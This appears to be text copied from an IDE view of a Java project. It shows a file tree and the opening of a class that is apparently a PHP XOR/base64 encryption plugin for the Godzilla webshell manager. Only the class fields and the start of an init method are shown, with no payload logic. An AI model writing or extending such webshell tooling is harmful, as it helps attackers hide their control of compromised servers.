 Project
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
sqlite-jdbc.properties
out
src
core
META-INF
shells.cryptions.phpXor
PhpXormessage
util.http
Main
.gitignore
va HttpResponse.java base64.bin PhpEvalXor.class raw.bin e
1 /.../
5
6 package shells.cryptions.phpXor;
7
8 import ...
15
16 @CryptionAnnotation( no usages
17 Name = "PHP_XOR_BASE64_Message",
18 payloadName = "PhpDynamicPayload"
19 )
20 public class PhpXormessage implements Cryption {
21 private ShellEntity shell; 5 usages
22 private Http http; 2 usages
23 private byte[] key; 4 usages
24 private boolean state; 2 usages
25 private String pass; 3 usages
26 private byte[] payload; 3 usages
27 private String findStrLeft; 2 usages
28 private String findStrRight; 2 usages
29
30 public PhpXormessage() { no usages
31 }
32
33 public void init(ShellEntity context) {
34 this.shell = context;
35 this.http = this.shell.getHttp();
36 this.key = this.shell.getSecretKeyX().getBytes();